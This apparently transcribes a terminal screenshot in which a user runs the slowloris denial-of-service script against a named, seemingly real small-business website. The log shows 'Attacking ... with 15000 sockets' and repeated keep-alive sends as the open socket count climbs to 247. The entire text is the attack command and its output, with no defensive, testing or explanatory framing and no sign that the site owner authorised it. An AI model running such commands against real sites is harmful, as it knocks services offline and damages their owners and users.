 slowloris — -bash — 80×24
Last login: Sat Aug 31 17:00:01 on console
[embargos-MacBook-Pro:~ embargo$ cd /Users/embargo/slowloris ]
[embargos-MacBook-Pro:slowloris embargo$ python3 slowloris.py pudihomestay.com ]
[01-09-2019 05:14:34] Attacking pudihomestay.com with 15000 sockets.
[01-09-2019 05:14:34] Creating sockets...
[01-09-2019 05:14:36] Sending keep-alive headers... Socket count: 26
[01-09-2019 05:14:52] Sending keep-alive headers... Socket count: 26
[01-09-2019 05:15:10] Sending keep-alive headers... Socket count: 49
[01-09-2019 05:15:26] Sending keep-alive headers... Socket count: 49
[01-09-2019 05:15:49] Sending keep-alive headers... Socket count: 247
[01-09-2019 05:16:04] Sending keep-alive headers... Socket count: 247
[01-09-2019 05:16:19] Sending keep-alive headers... Socket count: 247
[01-09-2019 05:16:34] Sending keep-alive headers... Socket count: 247
[01-09-2019 05:16:49] Sending keep-alive headers... Socket count: 247
[01-09-2019 05:17:04] Sending keep-alive headers... Socket count: 247
[01-09-2019 05:17:19] Sending keep-alive headers... Socket count: 247
[01-09-2019 05:17:34] Sending keep-alive headers... Socket count: 247
[01-09-2019 05:17:49] Sending keep-alive headers... Socket count: 247
[01-09-2019 05:18:04] Sending keep-alive headers... Socket count: 247
[01-09-2019 05:18:19] Sending keep-alive headers... Socket count: 247
[01-09-2019 05:18:34] Sending keep-alive headers... Socket count: 247
[01-09-2019 05:18:49] Sending keep-alive headers... Socket count: 247
[01-09-2019 05:19:04] Sending keep-alive headers... Socket count: 247
[01-09-2019 05:19:19] Sending keep-alive headers... Socket count: 247